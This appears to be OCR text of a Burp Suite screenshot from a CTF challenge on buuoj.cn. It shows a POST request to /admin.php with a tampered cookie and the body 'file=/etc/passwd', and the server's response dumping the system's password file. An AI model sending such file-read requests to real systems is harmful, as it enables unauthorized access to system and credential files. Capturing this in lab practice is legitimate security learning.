 发送 取消 < >
目标: http://node4.buuoj.cn:26351
请求
Raw 参数 头 Hex
POST /admin.php HTTP/1.1
Host: node4.buuoj.cn:26351
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Origin: http://node4.buuoj.cn:26351
Connection: close
Referer: http://node4.buuoj.cn:26351/admin.php
Cookie: zzz895_usercheck=0; PHPSESSID=5b1bsfb3v32c5377kh8slqf0i0
Upgrade-Insecure-Requests: 1
file=/etc/passwd
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
</form>
</div>
string(11) "/etc/passwd"
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
nginx:x:1000:1000::/home/nginx:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mongod:x:999:997:mongod:/var/lib/mongo:/bin/false
? < + > 输入搜索字词 没有
2.024字节 | 10